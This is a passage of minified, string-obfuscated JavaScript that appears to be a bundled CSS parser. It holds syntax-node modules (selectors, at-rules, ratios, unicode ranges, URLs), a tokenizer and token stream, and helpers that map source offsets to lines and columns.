r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(542),s=r(1797),a={name:String,children:[[r(3499)],null]};function c(){const t=r,e=this[t(1747)];let n,i,s=null;return this[t(2034)](o.Qx),this[t(2034)](o.Qx),this[t(951)]===o.zt?(n=this[t(3623)](),i=n[t(2544)](),this[t(4146)](0)==o.no?s=this[t(1274)]():hasOwnProperty[t(4315)](this[t(1767)],i)?(this[t(2074)](),s=this[t(1767)][i][t(4315)](this),this[t(2074)]()):(s=this[t(1274)](),s[t(2663)](this[t(3499)](null,!1))),this[t(2034)](o.no)):n=this[t(4284)](o.Vy),{type:t(542),loc:this[t(874)](e,this[t(1747)]),name:n,children:s}}function l(t){const e=r;this[e(3898)](o.Qx,":"),this[e(3898)](o.Qx,":"),null===t[e(3815)]?this[e(3898)](o.Vy,t[e(2193)]):(this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2s;switch(this[t(2074)](),this[t(951)]){case o.wN:return this[t(1040)]();case o.zt:return this[t(2926)](this[t(3154)],this[t(1042)][t(4184)]);default:this[t(2267)](t(4463))}}const a=r(1721),c={left:[r(1040),r(2926)],right:[r(1040),r(2926),null]};function l(){const t=r,e=this[t(1747)],n=s[t(4315)](this);let o=null;return this[t(2074)](),this[t(3559)](i)&&(this[t(3926)](i),o=s[t(4315)](this)),{type:t(1721),loc:this[t(874)](e,this[t(1747)]),left:n,right:o}}function u(t){const e=r;this[e(2983)](t[e(945)]),this[e(3898)](o._i,"/"),t[e(1913)]?this[e(2983)](t[e(1913)]):this[e(2983)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2s;return this[t(865)]>0&&this[t(3264)](-1)===o.M$?this[t(865)]>1?this[t(3653)](this[t(865)]-1):this[t(2597)]:this[t(1747)]}const s=r(3499),a={value:String};function c(t,e){const n=r,o=this[n(3653)](this[n(865)]);let s;return this[n(2089)](this[n(865)],t||this[n(4297)]),s=e&&this[n(1747)]>o?i[n(4315)](this):this[n(1747)],{type:n(3499),loc:this[n(874)](o,s),value:this[n(719)](o,s)}}function l(t){const e=r;this[e(4093)](t[e(2293)])}},8659:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3499)](this[t(2972)],!0)}function s(){const t=a2s,e=this[t(972)]();return t(3499)!==e[t(969)]&&!1===this[t(2658)]&&this[t(951)]!==o.X6&&this[t(2267)](),e}const a=r(1289),c=r(1749),l={prelude:[r(972),r(3499)],block:[r(2782)]};function u(){const t=r,e=this[t(865)],n=this[t(1747)];let o,a;return o=this[t(3432)]?this[t(1735)](s,i):i[t(4315)](this,e),a=this[t(2782)](!0),{type:t(1289),loc:this[t(874)](n,this[t(1747)]),prelude:o,block:a}}function d(t){const e=r;this[e(2983)](t[e(599)]),this[e(2983)](t[e(4405)])}},9689:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2182),s={root:[r(972),r(3499),null],limit:[r(972),r(3499),null]};function a(){const t=r;let e=null,n=null;this[t(2074)]();const i=this[t(1747)];return this[t(951)]===o.AJ&&(this[t(2486)](),this[t(2074)](),e=this[t(1735)](this[t(972)],(()=>this[t(3499)](!1,!0))),this[t(2074)](),this[t(2034)](o.no)),this[t(4146)](0)===o.Vy&&(this[t(2074)](),this[t(3315)]("to"),this[t(2074)](),this[t(2034)](o.AJ),this[t(2074)](),n=this[t(1735)](this[t(972)],(()=>this[t(3499)](!1,!0))),this[t(2074)](),this[t(2034)](o.no)),{type:t(2182),loc:this[t(874)](i,this[t(1747)]),root:e,limit:n}}function c(t){const e=r;t[e(1803)]&&(this[e(3898)](o.AJ,"("),this[e(2983)](t[e(1803)]),this[e(3898)](o.no,")")),t[e(2902)]&&(this[e(3898)](o.Vy,"to"),this[e(3898)](o.AJ,"("),this[e(2983)](t[e(2902)]),this[e(3898)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1663),i={children:[[r(1411),r(1847),r(2642),r(1267),r(4205),r(542),r(2720)]]};function s(){const t=r,e=this[t(3154)](this[t(1042)][t(1663)]);return null===this[t(3581)](e)&&this[t(2267)](t(3472)),{type:t(1663),loc:this[t(4173)](e),children:e}}function a(t){this[r(3815)](t)}},5028:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(972),s=r(3326),a={children:[[r(1663),r(3499)]]};function c(){const t=r,e=this[t(1274)]();for(;!this[t(2658)]&&(e[t(2663)](this[t(1663)]()),this[t(951)]===o.A9);)this[t(2486)]();return{type:t(972),loc:this[t(4173)](e),children:e}}function l(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3099),a={value:String};function c(){const t=r;return{type:t(3099),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:(0,i.D)(this[t(4284)](o.Qf))}}function l(t){const e=r;this[e(3898)](o.Qf,(0,i.l)(t[e(2293)]))}},5853:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2s(3499)](null,!1)}const a=r(1421),c=r(3482),l={children:[[r(1716),r(1473),r(1257),r(2805),r(1289),r(3499)]]};function u(){const t=r,e=this[t(1747)],n=this[t(1274)]();let a;for(;!this[t(2658)];){switch(this[t(951)]){case o.M$:this[t(2486)]();continue;case o.Mw:if(this[t(1187)](this[t(1747)]+2)!==i){this[t(2486)]();continue}a=this[t(1716)]();break;case o.lh:a=this[t(1473)]();break;case o.zG:a=this[t(1257)]();break;case o.zu:a=this[t(1735)](this[t(2805)],s);break;default:a=this[t(1735)](this[t(1289)],s)}n[t(2663)](a)}return{type:t(1421),loc:this[t(874)](e,this[t(1747)]),children:n}}function d(t){this[r(3815)](t)}},2105:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2416),s={declaration:r(2954)};function a(){const t=r,e=this[t(1747)];this[t(2034)](o.AJ),this[t(2074)]();const n=this[t(2954)]();return this[t(2658)]||this[t(2034)](o.no),{type:t(2416),loc:this[t(874)](e,this[t(1747)]),declaration:n}}function c(t){const e=r;this[e(3898)](o.AJ,"("),this[e(2983)](t[e(2197)]),this[e(3898)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2s;this[t(951)]!==o.Vy&&!1===this[t(3559)](i)&&this[t(2267)](t(2846)),this[t(2486)]()}const c=r(1411),l={name:String};function u(){const t=r,e=this[t(1747)];return this[t(3559)](s)?(this[t(2486)](),a[t(4315)](this)):(a[t(4315)](this),this[t(3559)](s)&&(this[t(2486)](),a[t(4315)](this))),{type:t(1411),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e)}}function d(t){const e=r;this[e(4093)](t[e(2193)])}},3965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2s;let r=0;for(let i=this[n(1747)]+t;i<this[n(2373)];i++){const a=this[n(1187)](i);if(a===s&&e&&0!==r)return c[n(4315)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2267)](e&&0!==r?n(4418)+(r<6?n(3938):"")+n(4398):n(r<6?2589:889),i),++r>6&&this[n(2267)](n(2681),i)}return this[n(2486)](),r}function l(t){const e=a2s;let n=0;for(;this[e(3559)](a);)++n>t&&this[e(2267)](e(1156)),this[e(2486)]()}function u(t){const e=a2s;this[e(1187)](this[e(1747)])!==t&&this[e(2267)](e(t===i?2832:4418)+e(4398))}function d(){const t=a2s;let e=0;switch(this[t(951)]){case o.wN:if(e=c[t(4315)](this,1,!0),this[t(3559)](a)){l[t(4315)](this,6-e);break}if(this[t(951)]===o.fg||this[t(951)]===o.wN){u[t(4315)](this,s),c[t(4315)](this,1,!1);break}break;case o.fg:e=c[t(4315)](this,1,!0),e>0&&l[t(4315)](this,6-e);break;default:if(this[t(3926)](i),this[t(951)]===o.Vy){e=c[t(4315)](this,0,!0),e>0&&l[t(4315)](this,6-e);break}if(this[t(3559)](a)){this[t(2486)](),l[t(4315)](this,5);break}this[t(2267)](t(2395))}}const h=r(2152),f={value:String};function m(){const t=r,e=this[t(1747)];return this[t(3315)]("u"),d[t(4315)](this),{type:t(2152),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e)}}function p(t){const e=r;this[e(4093)](t[e(2293)])}},7544:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3557),c={value:String};function l(){const t=r,e=this[t(1747)];let n;switch(this[t(951)]){case s.s0:n=o.D(this[t(4284)](s.s0));break;case s.zt:this[t(2529)](this[t(1747)],this[t(2373)],t(3186))||this[t(2267)](t(3354)),this[t(2034)](s.zt),this[t(2074)](),n=i.D(this[t(4284)](s.Qf)),this[t(2074)](),this[t(2658)]||this[t(2034)](s.no);break;default:this[t(2267)](t(1082))}return{type:t(3557),loc:this[t(874)](e,this[t(1747)]),value:n}}function u(t){const e=r;this[e(3898)](s.s0,o.l(t[e(2293)]))}},8856:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4184),i={children:[[]]};function s(){const t=r,e=this[t(1747)],n=this[t(3154)](this[t(1042)][t(4184)]);return{type:t(4184),loc:this[t(874)](e,this[t(1747)]),children:n}}function a(t){this[r(3815)](t)}},800:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2682)]({type:r(3244),loc:null,value:" "}),s=r(3244),a={value:String};function c(){return this[r(2034)](o.M$),i}function l(t){const e=r;this[e(3898)](o.M$,t[e(2293)])}},1751:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{AnPlusB:()=>o[r(2901)],Atrule:()=>i[r(2901)],AtrulePrelude:()=>s[r(2901)],AttributeSelector:()=>a[r(2901)],Block:()=>c[r(2901)],Brackets:()=>l[r(2901)],CDC:()=>u[r(2901)],CDO:()=>d[r(2901)],ClassSelector:()=>h[r(2901)],Combinator:()=>f[r(2901)],Comment:()=>m[r(2901)],Condition:()=>p[r(2901)],Declaration:()=>g[r(2901)],DeclarationList:()=>w[r(2901)],Dimension:()=>b[r(2901)],Feature:()=>y[r(2901)],FeatureFunction:()=>v[r(2901)],FeatureRange:()=>x[r(2901)],Function:()=>A[r(2901)],GeneralEnclosed:()=>k[r(2901)],Hash:()=>_[r(2901)],IdSelector:()=>M[r(2901)],Identifier:()=>E[r(2901)],Layer:()=>z[r(2901)],LayerList:()=>S[r(2901)],MediaQuery:()=>N[r(2901)],MediaQueryList:()=>U[r(2901)],NestingSelector:()=>T[r(2901)],Nth:()=>C[r(2901)],Number:()=>W[r(2901)],Operator:()=>L[r(2901)],Parentheses:()=>j[r(2901)],Percentage:()=>I[r(2901)],PseudoClassSelector:()=>H[r(2901)],PseudoElementSelector:()=>O[r(2901)],Ratio:()=>q[r(2901)],Raw:()=>V[r(2901)],Rule:()=>R[r(2901)],Scope:()=>F[r(2901)],Selector:()=>B[r(2901)],SelectorList:()=>P[r(2901)],String:()=>D[r(2901)],StyleSheet:()=>Z[r(2901)],SupportsDeclaration:()=>X[r(2901)],TypeSelector:()=>J[r(2901)],UnicodeRange:()=>Q[r(2901)],Url:()=>G[r(2901)],Value:()=>Y[r(2901)],WhiteSpace:()=>$[r(2901)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),q=n(3922),V=n(3091),R=n(8659),F=n(9689),B=n(2412),P=n(5028),D=n(7096),Z=n(5853),X=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>q,Rule:()=>V,Scope:()=>R,Selector:()=>F,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>Z,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),q=n(3091),V=n(8659),R=n(9689),F=n(2412),B=n(5028),P=n(7096),D=n(5853),Z=n(2105),X=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2s;return this[t(1219)](this[t(972)]())}},i={parse(){const t=a2s;return this[t(1219)](this[t(1663)]())}},s={parse(){const t=a2s;return this[t(1219)](this[t(1544)]())}},a={parse:r.T},c={parse(){const t=a2s;return this[t(1219)](this[t(3321)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1274)]();this[t(2074)]();t:for(;!this[t(2658)];){switch(this[t(951)]){case r.Vy:e[t(2663)](this[t(1544)]());break;case r.Qf:e[t(2663)](this[t(3099)]());break;case r.A9:e[t(2663)](this[t(2925)]());break;case r.no:break t;default:this[t(2267)](t(741))}this[t(2074)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2s;switch(this[e(951)]){case r.Vw:return this[e(2670)]();case r.A9:return this[e(2925)]();case r.AJ:return this[e(3419)](this[e(3154)],t[e(789)]);case r.hk:return this[e(1207)](this[e(3154)],t[e(789)]);case r.Qf:return this[e(3099)]();case r.fg:return this[e(3536)]();case r.Ne:return this[e(3983)]();case r.wN:return this[e(1040)]();case r.zt:return this[e(2529)](this[e(1747)],this[e(2373)],e(3186))?this[e(3557)]():this[e(2926)](this[e(3154)],t[e(789)]);case r.s0:return this[e(3557)]();case r.Vy:return this[e(3275)](this[e(1747)],l)&&this[e(3275)](this[e(1747)]+1,s)?this[e(2152)]():this[e(1544)]();case r._i:{const t=this[e(1187)](this[e(1747)]);if(t===c||t===i||t===s||t===a)return this[e(2925)]();t===o&&this[e(2267)](e(3449),this[e(1747)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2s;null!==e[n(1496)]&&n(2720)!==e[n(1496)][n(969)]&&null!==t&&n(2720)!==t[n(969)]&&e[n(2663)]({type:n(2720),loc:null,name:" "})},getNode:function(){const t=a2s;switch(this[t(951)]){case r.hk:return this[t(1267)]();case r.Vw:return this[t(1847)]();case r.Qx:return this[t(3264)](1)===r.Qx?this[t(542)]():this[t(4205)]();case r.Vy:return this[t(1411)]();case r.wN:case r.Ne:return this[t(3983)]();case r.fg:46===this[t(1187)](this[t(1747)])&&this[t(2267)](t(1153),this[t(1747)]+1);break;case r._i:switch(this[t(1187)](this[t(1747)])){case 43:case 62:case 126:case 47:return this[t(2720)]();case 46:return this[t(2642)]();case 42:case 124:return this[t(1411)]();case 35:return this[t(1847)]();case 38:return this[t(3923)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2s;return null!==t&&e(2925)===t[e(969)]&&("-"===t[e(2293)][t[e(2293)][e(934)]-1]||"+"===t[e(2293)][t[e(2293)][e(934)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2s;s(t)&&(t[n(2293)]=" "+t[n(2293)]),s(e[n(1496)])&&(e[n(1496)][n(2293)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2s,n=t[e(869)],r=n[e(934)],s=n[e(934)]>0?(0,i.vr)(n[e(1187)](0)):0,a=(0,o.N)(t[e(4244)],r),c=(0,o.N)(t[e(3020)],r);let l=t[e(1222)],u=t[e(1133)];for(let t=s;t<r;t++){const o=n[e(1187)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1187)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(4244)]=a,t[e(3020)]=c,t[e(601)]=!0}class a{constructor(t,e,n,r){const o=a2s;this[o(4464)](t,e,n,r),this[o(4244)]=null,this[o(3020)]=null}[r(4464)](t="",e=0,n=1,o=1){const i=r;this[i(869)]=t,this[i(3808)]=e,this[i(1222)]=n,this[i(1133)]=o,this[i(601)]=!1}[r(874)](t,e){const n=r;return this[n(601)]||s(this),{source:e,offset:this[n(3808)]+t,line:this[n(4244)][t],column:this[n(3020)][t]}}[r(892)](t,e,n){const o=r;return this[o(601)]||s(this),{source:n,start:{offset:this[o(3808)]+t,line:this[o(4244)][t],column:this[o(3020)][t]},end:{offset:this[o(3808)]+e,line:this[o(4244)][e],column:this[o(3020)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2s(4464)](t,e)}[r(3832)](){const t=r;this[t(2658)]=!1,this[t(865)]=-1,this[t(951)]=0,this[t(1747)]=this[t(2597)],this[t(2373)]=this[t(2597)]}[r(4464)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(934)],s=(0,o.N)(this[n(2542)],t[n(934)]+1),c=(0,o.N)(this[n(617)],t[n(934)]+1);let h=0,f=-1,m=0,p=t[n(934)];this[n(2542)]=null,this[n(617)]=null,c[n(2500)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(869)]=t,this[n(2597)]=-1===f?0:f,this[n(2688)]=h,this[n(2542)]=s,this[n(617)]=c,this[n(3832)](),this[n(2486)]()}[r(3264)](t){const e=r;return(t+=this[e(865)])<this[e(2688)]?this[e(2542)][t]>>l:a.LT}[r(3527)](t){const e=r;for(let n=this[e(865)];n<this[e(2688)];n++){const r=this[e(2542)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1175)](t){const e=r;return(t+=this[e(865)])<this[e(2688)]?this[e(2542)][t-1]&c:this[e(869)][e(934)]}[r(1923)](t){const e=r;for(let n=this[e(865)];n<this[e(2688)];n++){const r=this[e(2542)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(865)]}return a.LT}[r(3475)](t,e){const n=r;return(t+=this[n(865)])<this[n(2688)]&&(0,i.s0)(this[n(869)],this[n(2542)][t-1]&c,this[n(2542)][t]&c,e)}[r(3653)](t){const e=r;return t===this[e(865)]?this[e(1747)]:t>0?t<this[e(2688)]?this[e(2542)][t-1]&c:this[e(2542)][this[e(2688)]]&c:this[e(2597)]}[r(2678)](t){const e=r;return this[e(869)][e(719)](t,this[e(1747)])}[r(674)](t){const e=r;return this[e(617)][this[e(865)]]<t}[r(3559)](t,e){const n=r;return e?this[n(3264)](e)===a._i&&this[n(869)][n(1187)](this[n(1175)](e))===t:this[n(951)]===a._i&&this[n(869)][n(1187)](this[n(1747)])===t}[r(710)](t){const e=r;let n=this[e(865)]+t;n<this[e(2688)]?(this[e(865)]=n,this[e(1747)]=this[e(2542)][n-1]&c,n=this[e(2542)][n],this[e(951)]=n>>l,this[e(2373)]=n&c):(this[e(865)]=this[e(2688)],this[e(2486)]())}[r(2486)](){const t=r;let e=this[t(865)]+1;e<this[t(2688)]?(this[t(865)]=e,this[t(1747)]=this[t(2373)],e=this[t(2542)][e],this[t(951)]=e>>l,this[t(2373)]=e&c):(this[t(2658)]=!0,this[t(865)]=this[t(2688)],this[t(951)]=a.LT,this[t(1747)]=this[t(2373)]=this[t(869)][t(934)])}[r(2074)](){const t=r;for(;this[t(951)]===a.M$||this[t(951)]===a.Mw;)this[t(2486)]()}[r(2089)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2688)]&&(i=this[n(617)][o],!(i<t));o++)switch(s=o>0?this[n(2542)][o-1]&c:this[n(2597)],e(this[n(869)][n(1187)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2542)][o]>>l)&&(o=i)}this[n(710)](o-this[n(865)])}[r(1480)](t){const e=r;for(let n=0,r=this[e(2597)];n<this[e(2688)];n++){const o=r,i=this[e(2542)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(4449)](){const t=r,e=new Array(this[t(2688)]);return this[t(1480)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(869)][a(719)](r,o),balance:this[a(617)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2s;return null===t||t[n(934)]<e?new Uint32Array(Math[n(1607)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(934)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2s;function s(e){return e<u?t[a2s(1187)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2s,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4105))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(934)];f++){const e=t[n(1187)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(934)]?void(f<t[n(934)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2s;for(e||(e=s(f++)),d=r.Qf;f<t[n(934)];f++){const a=t[n(1187)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(934)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(934)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1187)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2402)]("*/",f+2),f=-1===f?t[n(934)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 